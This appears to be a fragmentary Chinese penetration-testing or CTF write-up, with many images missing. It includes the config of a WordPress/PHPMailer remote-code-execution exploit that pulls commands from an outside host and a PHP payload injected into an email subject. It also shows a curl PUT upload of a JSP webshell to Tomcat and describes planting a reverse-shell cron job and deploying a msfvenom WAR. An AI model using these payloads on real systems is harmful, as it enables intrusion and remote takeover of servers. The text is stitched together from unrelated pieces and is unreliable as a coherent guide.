# wordpress's url target = 'http://192.168.188.128/' # Put your command in a website, and use the website's url # don't contains "http://", must be all lowercase shell_url = 'blog.blacsheep.cn/xxx' # an exists user user = 'admin'
<?php /** * Check that a string looks like an email address. * @param string $address The email address to check * @param stringcallable $patternselect A selector for the validation pattern to use : * * `auto` Pick best pattern automatically; * * `pcre8` Use the squiloople.com pattern, requires PCRE > 8.0, PHP >= 5.3.2, 5.2.14; * * `pcre` Use old PCRE implementation; * * `php` Use PHP built-in FILTER_VALIDATE_EMAIL; * * `html5` Use the pattern given by the HTML5 spec for 'email' type form input elements. * * `noregex` Don't use a regex: super fast, really dumb. * Alternatively you may pass in a callable to inject your own validator, for example: * PHPMailer::validateAddress('user@example.com', function($address) { * return (strpos($address, '@') !== false); * }); * You can also set the PHPMailer::$validator static to a callable, allowing built-in methods to use your validator. * @return boolean * @static * @access public */ publicstaticfunctionvalidateAddress($address, $patternselect = null) { if (is_null($patternselect)) { $patternselect = self::$validator; } if (is_callable($patternselect)) { returncall_user_func($patternselect, $address); } //Reject line breaks in addresses; it's valid RFC5322, but not RFC5321 if (strpos($address, "\n") !== falseorstrpos($address, "\r") !== false) { returnfalse; } if (!$patternselector$patternselect == 'auto') { //Check this constant first so it works when extension_loaded() is disabled by safe mode //Constant was added in PHP 5.2.4 if (defined('PCRE_VERSION')) { //This pattern can get stuck in a recursive loop in PCRE <= 8.0.2 if (version_compare(PCRE_VERSION, '8.0.3') >= 0) { $patternselect = 'pcre8'; } else { $patternselect = 'pcre'; } } elseif (function_exists('extension_loaded') andextension_loaded('pcre')) { //Fall back to older PCRE $patternselect = 'pcre'; } else { //Filter_var appeared in PHP 5.2.0 and does not require the PCRE extension if (version_compare(PHP_VERSION, '5.2.0') >= 0) { $patternselect = 'php'; } else { $patternselect = 'noregex'; } } } switch ($patternselect) { case'pcre8': /** * Uses the same RFC5322 regex on which FILTER_VALIDATE_EMAIL is based, but allows dotless domains. * @link http://squiloople.com/2009/12/20/email-address-validation/ * @copyright 2009-2010 Michael Rushton * Feel free to use and redistribute this code. But please keep this copyright notice. */ return (boolean)preg_match( '/^(?!(?>(?1)"?(?>\\\[ -~][^"])"?(?1)){255,})(?!(?>(?1)"?(?>\\\[ -~][^"])"?(?1)){65,}@)' . '((?>(?>(?>((?>(?>(?>\x0D\x0A)?[\t ])+(?>[\t ]*\x0D\x0A)?[\t ]+)?)(\((?>(?2)' . '(?>[\x01-\x08\x0B\x0C\x0E-\'*-\[\]-\x7F]\\\[\x00-\x7F](?3)))*(?2)\)))+(?2))(?2))?)' . '([!#-\'*+\/-9=?^-~-]+"(?>(?2)(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]\\\[\x00-\x7F]))*' . '(?2)")(?>(?1)\.(?1)(?4))*(?1)@(?!(?1)[a-z0-9-]{64,})(?1)(?>([a-z0-9](?>[a-z0-9-]*[a-z0-9])?)' . '(?>(?1)\.(?!(?1)[a-z0-9-]{64,})(?1)(?5)){0,126}\[(?:(?>IPv6:(?>([a-f0-9]{1,4})(?>:(?6)){7}' . '(?!(?:.*[a-f0-9][:\]]){8,})((?6)(?>:(?6)){0,6})?::(?7)?))(?>(?>IPv6:(?>(?6)(?>:(?6)){5}:' . '(?!(?:.*[a-f0-9]:){6,})(?8)?::(?>((?6)(?>:(?6)){0,4}):)?))?(25[0-5]2[0-4][0-9]1[0-9]{2}' . '[1-9]?[0-9])(?>\.(?9)){3}))\])(?1)$/isD', $address ); case'pcre': //An older regex that doesn't need a recent PCRE return (boolean)preg_match( '/^(?!(?>"?(?>\\\[ -~][^"])"?){255,})(?!(?>"?(?>\\\[ -~][^"])"?){65,}@)(?>' . '[!#-\'*+\/-9=?^-~-]+"(?>(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]\\\[\x00-\xFF]))*")' . '(?>\.(?>[!#-\'*+\/-9=?^-~-]+"(?>(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]\\\[\x00-\xFF]))*"))*' . '@(?>(?![a-z0-9-]{64,})(?>[a-z0-9](?>[a-z0-9-]*[a-z0-9])?)(?>\.(?![a-z0-9-]{64,})' . '(?>[a-z0-9](?>[a-z0-9-]*[a-z0-9])?)){0,126}\[(?:(?>IPv6:(?>(?>[a-f0-9]{1,4})(?>:' . '[a-f0-9]{1,4}){7}(?!(?:.*[a-f0-9][:\]]){8,})(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,6})?' . '::(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,6})?))(?>(?>IPv6:(?>[a-f0-9]{1,4}(?>:' . '[a-f0-9]{1,4}){5}:(?!(?:.*[a-f0-9]:){6,})(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,4})?' . '::(?>(?:[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,4}):)?))?(?>25[0-5]2[0-4][0-9]1[0-9]{2}' . '[1-9]?[0-9])(?>\.(?>25[0-5]2[0-4][0-9]1[0-9]{2}[1-9]?[0-9])){3}))\])$/isD', $address ); case'html5': /** * This is the pattern used in the HTML5 spec for validation of 'email' type form input elements. * @link http://www.whatwg.org/specs/web-apps/current-work/#e-mail-state-(type=email) */ return (boolean)preg_match( '/^[a-zA-Z0-9.!#$%&\'*+\/=?^_`{}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}' . '[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/sD', $address ); case'noregex': //No PCRE! Do something _very_ approximate! //Check the address is 3 chars or longer and contains an @ that's not the first or last char return (strlen($address) >= 3 andstrpos($address, '@') >= 1 andstrpos($address, '@') != strlen($address) - 1); case'php': default: return (boolean)filter_var($address, FILTER_VALIDATE_EMAIL); } }
$mail->setFrom($from); $mail->addAddress('joe@example.net', 'Joe User'); // Add a recipient
$mail->isHTML(true); // Set email format to HTML
$mail->Subject = '<?php phpinfo(); ?>'; $mail->Body = 'This is the HTML message body <b>in bold!</b>'; $mail->AltBody = 'This is the body in plain text for non-HTML mail clients';
if(!$mail->send()) { echo'Message could not be sent.'; echo'Mailer Error: ' . $mail->ErrorInfo; } else { echo'Message has been sent' . "\n"; }
<html lang="en">
    <head>
        <title>
            HTTP Status 405 – Method Not Allowed
        </title>
        <style type="text/css">
h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}
        </style>
    </head>
    <body>
        <h1>
            HTTP Status 405 – Method Not Allowed
        </h1>
        <hr class="line">
        <p>
            <b>Type</b> Status Report
        </p>
        <p>
            <b>Message</b> JSPs only permit GET POST or HEAD
        </p>
        <p>
            <b>Description</b> The method received in the request-line is known by the origin server but not supported by the target resource.
        </p>
        <hr class="line">
        <h3>
            Apache Tomcat/8.5.19
        </h3>⏎
    </body>
</html>
尝试文件名绕过
1


curl -X PUT -d @jsp.jsp "http://127.0.0.1:8080/321.jsp/"


 payload改造版
 不过这里不支持shell语法,phpmailed调用的时候也会进行检测,代码如下


 其中admin页面的默认登录帐号密码都是admin
 然后传webshell


 然后连上去就可以了
 然后我们只用新建下载任务,就可以将任务目标下载到服务器的指定位置了,比如我们写一个文件到/etc/cron.d下,让它执行一个反弹shell的操作
 然后add,成果的话会显示
  然后脸上shell文件里面写的ip即可拿到shell



 然后deploy一个war文件
  其中war文件可以用msfvenom生成

 然后put一个jsp文件上去